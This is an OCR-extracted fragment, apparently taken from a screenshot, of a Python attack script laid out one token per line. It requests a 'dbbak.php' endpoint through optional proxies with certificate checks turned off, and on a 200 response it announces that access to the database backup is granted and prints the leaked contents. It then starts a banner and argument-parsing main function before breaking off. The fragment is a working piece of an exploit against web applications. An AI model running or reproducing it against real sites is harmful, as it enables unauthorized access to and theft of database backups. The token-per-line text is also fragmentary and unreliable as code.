
    proxies 
=
{
"http"
:
 proxy
,
"https"
:
proxy
}
if
 proxy 
else
None
try
:
        r 
=
 requests
.
get
(
url
,
proxies
=
proxies
,
 verify
=
False
,
timeout
=
15
)
print
(
f
"[+] dbbak.php status: 
{r.status_code}"
)
if
 r
.
status_code 
==
200
:
print
(
"[+] Success! Access 
to database backup granted."
)
print
(
r
.
text
[
:
400
]
)
else
:
print
(
"[-] Failed or access 
denied."
)
except
:
print
(
"[-] Request failed."
)
def
main
(
)
:
    banner
(
)
    parser 
=